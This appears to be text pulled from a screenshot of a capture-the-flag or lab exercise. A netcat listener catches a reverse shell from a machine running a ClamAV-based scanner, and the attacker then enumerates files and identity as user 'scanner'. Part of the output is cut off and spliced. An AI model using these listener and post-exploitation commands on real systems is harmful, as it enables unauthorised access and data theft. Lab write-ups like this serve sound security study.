 ┌──(root㉿aXpmYw)-[~]
└─# nc -nvlp 3333
listening on [any] 3333 ...
connect to [192.221.21.100] from (UNKN
----------- SCAN SUMMARY -----------
Known viruses: 6691124
Engine version: 0.100.2
Scanned directories: 0
Scanned files: 0
Infected files: 0
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 11.248 sec (0 m 11 s)
ls
id
ls -l
file database.sql
sqlite
templates
^C
┌──(root㉿aXpmYw)-[~]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.221.21.100] from (UNKNOWN) [192.221.21.148] 49432
app.py
database.sql
samples
templates
uid=1001(scanner) gid=1001(scanner) groups=1001(scanner)
total 16
-rw-rw-r-- 1 scanner scanner 1550 Oct 24  2018 app.py
-rw-r--r-- 1 scanner scanner 2048 Oct 21  2018 database.sql
drwxrwxr-x 2 scanner scanner 4096 Oct 21  2018 samples
drwxrwxr-x 2 scanner scanner 4096 Oct 21  2018 templates
database.sql: SQLite 3.x database, last written using SQLite version 3011000